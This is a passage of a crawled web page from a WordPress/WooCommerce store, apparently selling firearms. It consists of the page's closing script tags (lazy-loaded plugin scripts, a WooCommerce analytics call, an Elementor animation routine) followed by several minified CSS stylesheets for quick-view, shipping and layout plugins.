</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/polyfills.js?ver=1760595875" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/facets.js?ver=1760595881" id="wpgb-facets-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/lightbox.js?ver=1760595876" id="wpgb-lightbox-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/layout.js?ver=1760595876" id="wpgb-layout-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder-elementor/assets/js/elementor.js?ver=1760595876" id="wpgb-elementor-js" defer></script>
<!-- WooCommerce JavaScript -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_page_view','session_id': '', 'blog_id': '222021983', 'store_id': '207950a8-5ea3-4070-8af0-1e709d65792b', 'ui': '', 'url': 'https://gretasguns.com', 'landing_page': '', 'woo_version': '10.4.3', 'wp_version': '6.8.2', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'USD', 'timezone': '-07:00', 'is_guest': '1', 'order_value': '0', 'order_total': '0', 'total_tax': '0.00', 'total_discount': '0', 'total_shipping': '0', 'products_count': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '0', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', });
 });
</script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=1766422922
body_size: -75
content:
@font-face{font-display:swap;font-family:fontello;src:url(../../../../../../../../../plugins/woo-quickview/public/assets/font/fontello.eot?40398021);src:url(../../../../../../../../../plugins/woo-quickview/public/assets/font/fontello.eot?40398021#iefix) format('embedded-opentype'),url(../../../../../../../../../plugins/woo-quickview/public/assets/font/fontello.woff2?40398021) format('woff2'),url(../../../../../../../../../plugins/woo-quickview/public/assets/font/fontello.woff?40398021) format('woff'),url(../../../../../../../../../plugins/woo-quickview/public/assets/font/fontello.ttf?40398021) format('truetype'),url(../../../../../../../../../plugins/woo-quickview/public/assets/font/fontello.svg?40398021#fontello) format('svg');font-weight:400;font-style:normal}[class*=" icon-"]:before,[class^=icon-]:before{font-family:fontello;font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-4:before{content:'\e803'}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=1766422922
body_size: 2044
content:
.sp-wqv-content{position:relative;width:90%;margin:0 auto;padding:0;max-width:900px;max-height:450px;box-sizing:border-box;display:flex}.wqv-product-info,.wqv-product-images{height:auto}.wqv-product-images{width:50%;overflow:hidden;position:relative}.wqv-product-images img{border-radius:0!important;box-shadow:inherit!important;display:block;width:100%}.wqv-product-info{width:50%;overflow:auto;margin:0;padding:20px}.wqv-product-info .wqv-product-content{height:100%;overflow-x:hidden;overflow-y:auto;position:relative;padding:0}.wqv-product-info form.cart{overflow:hidden}.wqv-product-info table.variations tbody td{padding-left:0;background:transparent}.wqv-product-info .woocommerce-variation-price{margin-bottom:10px}.wqv-product-info .quantity .minus,.wqv-product-info .quantity .plus{display:none!important}.woocommerce .wqv-product-info .quantity .qty,.wqv-product-info .quantity .qty{max-width:60px;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:0 10px 0 0;padding:0 4px;background-color:#f2f2f2;color:#43454b;outline:0;border:0;-webkit-appearance:none;box-sizing:border-box;font-weight:400;box-shadow:0 0 0;text-align:center;line-height:35px}.wqv-product-info .quantity{float:left;display:inline;width:auto;min-width:inherit!important;border:none;padding:0;margin:0}.wqvp-product-info .product_meta>span{display:block;padding:6px 0;border-top:1px solid #eaecee}.wqv-product-info .woocommerce-product-rating{margin-bottom:20px}.wqv-product-info .woocommerce-product-rating .woocommerce-review-link{display:none!important}.wqv-product-info .button{border:none;cursor:pointer;max-width:100%;border-radius:1px;display:inline-block;opacity:1;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.wqv-product-info .button:focus{outline:0}#sp-wqv-view-button.sp-wqv-view-button.button.before_add_to_cart,#sp-wqv-view-button.sp-wqv-view-button.button.after_add_to_cart,#wps-slider-section .sp-wqv-view-button.button.before_add_to_cart,#wps-slider-section .sp-wqv-view-button.button.after_add_to_cart,#wpsp-slider-section .sp-wqv-view-button.button.before_add_to_cart,#wpsp-slider-section .sp-wqv-view-button.button.after_add_to_cart{display:inline-block}#sp-wqv-view-button.sp-wqv-view-button.button.before_add_to_cart,#wps-slider-section .sp-wqv-view-button.button.before_add_to_cart,#wpsp-slider-section .sp-wqv-view-button.button.before_add_to_cart{margin-right:5px;margin-left:0}#sp-wqv-view-button.sp-wqv-view-button.button.after_add_to_cart,#wps-slider-section .sp-wqv-view-button.button.after_add_to_cart,#wpsp-slider-section .sp-wqv-view-button.button.after_add_to_cart{margin-left:5px}#sp-wqv-view-button.sp-wqv-view-button.button,#wps-slider-section .sp-wqv-view-button.button,#wpsp-slider-section .sp-wqv-view-button.button{font-size:14px;line-height:19px;text-align:center;font-weight:600;padding:9px 17px 9px 17px;display:inline-block;text-decoration:none;cursor:pointer;max-width:100%;border-radius:1px;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}#sp-wqv-view-button.sp-wqv-view-button.button:focus,#sp-wqv-view-button.sp-wqv-view-button.button:hover,#sp-wqv-view-button.sp-wqv-view-button.button:active,#wps-slider-section .sp-wqv-view-button.button:focus,#wps-slider-section .sp-wqv-view-button.button:hover,#wps-slider-section .sp-wqv-view-button.button:active,#wpsp-slider-section .sp-wqv-view-button.button:focus,#wpsp-slider-section .sp-wqv-view-button.button:hover,#wpsp-slider-section .sp-wqv-view-button.button:active{outline:0;text-decoration:none}#sp-wqv-view-button.sp-wqv-view-button.button.below_product,#wps-slider-section .sp-wqv-view-button.button.below_product,#wpsp-slider-section .sp-wqv-view-button.button.below_product{margin-top:5px}.wc-block-product-template__responsive>li:has(.sp-wqv-view-button.button.below_product){text-align:center}.sp-wqv-content .star-rating{overflow:hidden;position:relative;height:1em;line-height:1;font-size:1em;width:5.4em;font-family:WooCommerce}.sp-wqv-content .star-rating::before{content:"sssss";color:#cfc8d8;float:left;top:0;left:0;position:absolute}.sp-wqv-content .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.sp-wqv-content .star-rating span::before{content:"SSSSS";top:0;position:absolute;left:0}#sp-wqv-view-button.sp-wqv-view-button:not(.wqv-right-icon) i.wqv-icon{margin-right:5px;vertical-align:middle}#sp-wqv-view-button.sp-wqv-view-button.wqv-right-icon i.wqv-icon{margin-left:5px;vertical-align:middle}#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover{text-decoration:none}.wqv-product-info .single_add_to_cart_button.disabled{opacity:.5;cursor:not-allowed}#wqv-quick-view-content .wqv-product-info a.added_to_cart{display:inline-block;color:#fff}.theme-hello-elementor #wqv-quick-view-content button.single_add_to_cart_button.button.loading:after{line-height:1.4}.mfp-bg.mfp-wqv,.mfp-wrap.mfp-wqv{z-index:99999}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all 0.15s ease-out;-moz-transition:all 0.15s ease-out;transition:all 0.15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all 0.15s ease-out;-moz-transition:all 0.15s ease-out;transition:all 0.15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-zoom-in .mfp-with-anim{opacity:0;transition:all 0.2s ease-in-out;transform:scale(.8)}.mfp-zoom-in.mfp-bg{opacity:0;transition:all 0.3s ease-out}.mfp-zoom-in.mfp-ready .mfp-with-anim{opacity:1;transform:scale(1)}.mfp-zoom-in.mfp-ready.mfp-bg{opacity:.8}.mfp-zoom-in.mfp-removing .mfp-with-anim{transform:scale(.8);opacity:0}.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.mfp-newspaper .mfp-with-anim{opacity:0;-webkit-transition:all 0.2s ease-in-out;transition:all 0.5s;transform:scale(0) rotate(500deg)}.mfp-newspaper.mfp-bg{opacity:0;transition:all 0.5s}.mfp-newspaper.mfp-ready .mfp-with-anim{opacity:1;transform:scale(1) rotate(0deg)}.mfp-newspaper.mfp-ready.mfp-bg{opacity:.8}.mfp-newspaper.mfp-removing .mfp-with-anim{transform:scale(0) rotate(500deg);opacity:0}.mfp-newspaper.mfp-removing.mfp-bg{opacity:0}.mfp-move-horizontal .mfp-with-anim{opacity:0;transition:all 0.3s;transform:translateX(-50px)}.mfp-move-horizontal.mfp-bg{opacity:0;transition:all 0.3s}.mfp-move-horizontal.mfp-ready .mfp-with-anim{opacity:1;transform:translateX(0)}.mfp-move-horizontal.mfp-ready.mfp-bg{opacity:.8}.mfp-move-horizontal.mfp-removing .mfp-with-anim{transform:translateX(50px);opacity:0}.mfp-move-horizontal.mfp-removing.mfp-bg{opacity:0}.mfp-move-from-top .mfp-content{vertical-align:middle}.mfp-move-from-top .mfp-with-anim{opacity:0;transition:all 0.2s;transform:translateY(-100px)}.mfp-move-from-top.mfp-bg{opacity:0;transition:all 0.2s}.mfp-move-from-top.mfp-ready .mfp-with-anim{opacity:1;transform:translateY(0)}.mfp-move-from-top.mfp-ready.mfp-bg{opacity:.8}.mfp-move-from-top.mfp-removing .mfp-with-anim{transform:translateY(-50px);opacity:0}.mfp-move-from-top.mfp-removing.mfp-bg{opacity:0}.mfp-3d-unfold .mfp-content{perspective:2000px}.mfp-3d-unfold .mfp-with-anim{opacity:0;transition:all 0.3s ease-in-out;transform-style:preserve-3d;transform:rotateY(-60deg)}.mfp-3d-unfold.mfp-bg{opacity:0;transition:all 0.5s}.mfp-3d-unfold.mfp-ready .mfp-with-anim{opacity:1;transform:rotateY(0deg)}.mfp-3d-unfold.mfp-ready.mfp-bg{opacity:.8}.mfp-3d-unfold.mfp-removing .mfp-with-anim{transform:rotateY(60deg);opacity:0}.mfp-3d-unfold.mfp-removing.mfp-bg{opacity:0}.mfp-zoom-out .mfp-with-anim{opacity:0;transition:all 0.3s ease-in-out;transform:scale(1.3)}.mfp-zoom-out.mfp-bg{opacity:0;transition:all 0.3s ease-out}.mfp-zoom-out.mfp-ready .mfp-with-anim{opacity:1;transform:scale(1)}.mfp-zoom-out.mfp-ready.mfp-bg{opacity:.8}.mfp-zoom-out.mfp-removing .mfp-with-anim{transform:scale(1.3);opacity:0}.mfp-zoom-out.mfp-removing.mfp-bg{opacity:0}.mfp-slide-bottom .mfp-with-anim{opacity:0;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;-webkit-transform:translateY(-20px) perspective(600px) rotateX(10deg);-moz-transform:translateY(-20px) perspective(600px) rotateX(10deg);-ms-transform:translateY(-20px) perspective(600px) rotateX(10deg);-o-transform:translateY(-20px) perspective(600px) rotateX(10deg);transform:translateY(-20px) perspective(600px) rotateX(10deg)}.mfp-slide-bottom.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:translateY(0) perspective(600px) rotateX(0);-moz-transform:translateY(0) perspective(600px) rotateX(0);-ms-transform:translateY(0) perspective(600px) rotateX(0);-o-transform:translateY(0) perspective(600px) rotateX(0);transform:translateY(0) perspective(600px) rotateX(0)}.mfp-slide-bottom.mfp-removing .mfp-with-anim{opacity:0;-webkit-transform:translateY(-10px) perspective(600px) rotateX(10deg);-moz-transform:translateY(-10px) perspective(600px) rotateX(10deg);-ms-transform:translateY(-10px) perspective(600px) rotateX(10deg);-o-transform:translateY(-10px) perspective(600px) rotateX(10deg);transform:translateY(-10px) perspective(600px) rotateX(10deg)}.mfp-slide-bottom.mfp-bg{opacity:0;-webkit-transition:opacity 0.3s ease-out;-moz-transition:opacity 0.3s ease-out;-o-transition:opacity 0.3s ease-out;transition:opacity 0.3s ease-out}.mfp-slide-bottom.mfp-ready.mfp-bg{opacity:.8}.mfp-slide-bottom.mfp-removing.mfp-bg{opacity:0}@keyframes hinge{0%{transform:rotate(0);transform-origin:top left;animation-timing-function:ease-in-out}20%,60%{transform:rotate(80deg);transform-origin:top left;animation-timing-function:ease-in-out}40%{transform:rotate(60deg);transform-origin:top left;animation-timing-function:ease-in-out}80%{transform:rotate(60deg) translateY(0);opacity:1;transform-origin:top left;animation-timing-function:ease-in-out}100%{transform:translateY(700px);opacity:0}}.hinge{animation-duration:1s;animation-name:hinge}.mfp-with-fade .mfp-content,.mfp-with-fade.mfp-bg{opacity:0;transition:opacity .5s ease-out}.mfp-with-fade.mfp-ready .mfp-content{opacity:1}.mfp-with-fade.mfp-ready.mfp-bg{opacity:.8}.mfp-with-fade.mfp-removing.mfp-bg{opacity:0}.mfp-wqv #wqv-quick-view-content .mfp-close:focus{outline:none;outline-color:transparent}#wqv-quick-view-content .wqv-product-info .product_title{color:#555;font-size:24px;line-height:32px;text-align:left;font-weight:700;margin-bottom:10px}.wqv-product-info .wqv-product-content .product_title.entry-title::after{height:3px;display:block;background-color:rgba(0,0,0,.1);width:100%;max-width:30px;content:'';margin-top:8px}#wqv-quick-view-content .wqv-product-info .price,#wqv-quick-view-content .wqv-product-info .price .amount{color:#111;font-size:20px;line-height:22px;text-align:left;font-weight:600;margin-top:10px;margin-bottom:10px}#wqv-quick-view-content .wqv-product-info .woocommerce-product-details__short-description,#wqv-quick-view-content .wqv-product-info .wqv-product-description{color:#777;font-size:14px;line-height:23px;text-align:left;font-weight:400;margin-bottom:15px}#wqv-quick-view-content .wqv-product-info .product_meta>span{display:block;padding:6px 0;border-top:1px solid #eaecee;color:#777;font-size:12px;line-height:18px;text-align:left;font-weight:400}.wqv-product-info form.cart{margin-bottom:10px;overflow:hidden}#wqv-quick-view-content .wqv-product-info a.added_to_cart,#wqv-quick-view-content .wqv-product-info ul.products li.product .button,#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){color:#fff;font-size:13px;line-height:35px;text-align:center;text-transform:capitalize;font-weight:600;background:#444;padding:0 16px 0 16px;border-radius:3px;transition:all 0.3s ease;margin-top:0}.wqv-product-info .quantity{float:left;display:inline;width:auto;min-width:inherit!important;border:none;padding:0;margin:0;line-height:35px}.wqvp-fancybox-wrapper .fancybox-toolbar{top:30px}.wqvp-fancybox-wrapper{z-index:99999}@media (max-width:768px){.wqv-product-images{display:block;float:inherit;width:auto}.wqv-product-images img{width:100%}.wqv-product-info{display:block;float:inherit;padding:30px 15px 0;width:auto}}@media (max-width:1022px){.mfp-wqv .sp-wqv-content{max-width:430px;max-height:inherit;display:block}.mfp-wqv .wqv-product-info,.mfp-wqv .wqv-product-images{width:100%;height:auto}}.sp-wqv-woocommerce-loop-product-buttons{display:flex;justify-content:center;align-items:flex-start}.theme-twentytwentytwo.archive #sp-wqv-view-button.sp-wqv-view-button.button.after_add_to_cart,.theme-twentytwentythree.archive #sp-wqv-view-button.sp-wqv-view-button.button.after_add_to_cart{margin-top:initial}.woocommerce-page.woocommerce-uses-block-theme #wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button.loading:not(.added):after,.woocommerce-page.woocommerce-uses-block-theme #wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button.added:after{animation:spin 2s linear infinite;content:"";display:inline-block;font-family:WooCommerce;height:auto;margin-left:.5em;margin-right:0;width:auto}.woocommerce-page.woocommerce-uses-block-theme #wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button.added:after{content:"\e017";animation:none}.wpsf-cart-button{margin-top:10px;clear:both}.wpsf-cart-button p{display:flex;align-items:center;justify-content:center;width:100%}#wps-slider-section .wpsf-cart-button a:not(.sp-wqvpro-view-button):not(.sp-wqv-view-button)+#sp-wqv-view-button,#wps-slider-section .wpsf-cart-button a:not(.sp-wqvpro-view-button):not(.sp-wqv-view-button){margin-top:0}.rtl #sp-wqv-view-button.sp-wqv-view-button.button.after_add_to_cart{margin-right:5px;margin-left:0}.rtl #sp-wqv-view-button.sp-wqv-view-button.button.before_add_to_cart{margin-right:0;margin-left:5px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.css?ver=1766422922
body_size: 47
content:
#loadingDiv{position:fixed;width:100%;left:0;right:0;top:0;bottom:0;background-color:rgba(255,255,255,.8);z-index:9999;display:none;vertical-align:middle;text-align:center}#loadingDiv img{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.myrow{display:flex;flex-direction:row;justify-content:flex-start;margin-top:2px}.myrow .mycol{flex:1;padding:2px;margin:2px}.myrow .mycol label{display:block;text-align:right}#order_data p.perr{color:#FF0000!important}#order_data p.pok{color:#008000!important}.emx_shipping{margin:5px 0;padding:0;background-color:#F5F5F5;border:2px solid #368CCC}.emx_shipping .ssLogo{border-bottom:1px solid #368CCC;padding-bottom:5px;background:url(/wp-content/uploads/1553202786234.jpg) center no-repeat #fff;background-size:contain;height:50px}.emx_shipping p.pdebug{font-size:11px;margin:1px;padding:1px;color:#696969;margin-bottom:5px}.emx_order_post{margin:1px;padding:2px;padding-bottom:15px}.emx_order_post a.button{padding:0 5px}.emx_order_post h4{margin:2px!important;padding:2px}.emx_order_post table{border-bottom:1px solid #bababa}#dx_loader{background:url(/wp-content/uploads/dx-loader.gif) center no-repeat;text-align:center;clear:both;height:25px;display:none}#dx_response{margin:5px;border:1px solid #bababa;padding:5px;display:none}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/uploads/elementor/css/post-44.css?ver=1766422920
body_size: 3948
content:
.elementor-44 .elementor-element.elementor-element-ae3eef0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-ae3eef0:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-ae3eef0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-ae3eef0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 60px 5px 60px;}.elementor-44 .elementor-element.elementor-element-ae3eef0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-9396367.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-63fc02b{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-44 .elementor-element.elementor-element-63fc02b .elementor-widget-container{text-align:left;}.elementor-44 .elementor-element.elementor-element-63fc02b .elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-63fc02b .elementor-social-icon:hover{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-3d3c9b9.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-3d3c9b9.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53{width:auto;max-width:auto;align-self:flex-end;--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );--nav-menu-icon-size:20px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-4d17e8b );border-width:1px;border-radius:0px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-underline .elementor-item:after,
					 .elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-overline .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-double-line .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-menu-toggle{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-a203eac );border-style:solid;border-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-menu-toggle:hover,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.elementor-item-active,
